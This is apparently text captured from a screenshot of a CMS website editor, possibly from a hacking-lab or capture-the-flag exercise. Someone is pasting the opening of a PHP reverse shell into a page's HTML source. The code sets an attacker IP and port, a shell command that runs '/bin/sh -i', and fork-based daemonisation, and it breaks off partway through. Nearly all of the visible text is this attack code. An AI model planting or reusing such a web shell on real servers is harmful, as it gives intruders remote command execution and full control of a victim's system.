 Home Tools Websites 17.0.0 admin
Website: pwn
2
Page: [page 013] pwn - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 147:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the
2 <section id="mysection1" contenteditable="true">
3 </section>
1
4 <?PHP
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.122';  // CHANGE THIS
8 $port = 2121;       // CHANGE THIS
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 //
17 // Daemonise ourself if possible to avoid zombies later
18 //
19
20 // pcntl_fork is hardly ever available, but will allow us to daemonise
21 // our php process and avoid zombies.  Worth a try...
22 if (function_exists('pcntl_fork')) {
23     // Fork and have the parent process exit
24     $pid = pcntl_fork();
25